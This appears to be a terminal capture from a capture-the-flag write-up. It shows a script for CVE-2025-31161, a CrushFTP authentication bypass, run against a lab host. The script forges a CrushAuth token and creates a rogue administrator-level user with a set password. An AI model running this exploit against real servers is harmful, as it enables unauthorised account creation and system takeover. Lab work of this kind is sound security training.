 ┌──(kali㉿kali)-[~/Soulmates/CVE-2025-31161]
└─$ ./CVE-2025-31161.sh --url http://ftp.soulmate.htb --port 80 --target-user admin --new-user evil --new-password
evil123456
[*] Checking if the server is online... Waiting...
[*] Server is online. Starting preparation phase...
[*] Generating dynamic CrushAuth token...
[i] CrushAuth generated: 7133871049912_hPm7PaVJAffTISiiXLo2VJHbq13764
[*] Sending warm-up request to the server...
[*] Sending user creation payload for 'evil'...
[>] User successfully created: evil
[*] Credentials:
Username: evil
Password: evil123456